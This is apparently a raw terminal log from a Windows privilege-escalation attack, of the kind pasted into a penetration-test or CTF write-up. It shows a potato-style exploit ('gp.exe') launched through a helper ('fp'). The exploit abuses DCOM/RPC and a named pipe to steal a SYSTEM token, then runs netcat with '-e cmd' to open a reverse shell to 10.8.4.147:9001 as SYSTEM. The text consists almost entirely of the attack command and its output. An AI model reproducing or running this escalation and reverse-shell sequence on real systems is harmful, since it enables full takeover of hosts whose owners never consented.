 C:\ProgramData>.\fp -c ".\gp.exe -cmd \"C:\ProgramData\nc.exe 10.8.4.147 9001 -e cmd\""
.\fp -c ".\gp.exe -cmd \"C:\ProgramData\nc.exe 10.8.4.147 9001 -e cmd\""
[+] Successfully created scheduled task. PID=956
[+] CreateProcessAsUser() OK
[*] CombaseModule: 0×140711542194176
[*] DispatchTable: 0×140711544785224
[*] UseProtseqFunction: 0×140711544079696
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\f696f13b-5be1-4cbf-ac4b-42c67dde9a70\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006402-1180-ffff-26e4-27cf4003b135
[*] DCOM obj OXID: 0×33de7a4b861fb3a
[*] DCOM obj OID: 0×552b2768617616c3
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 908 Token:0×748  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2796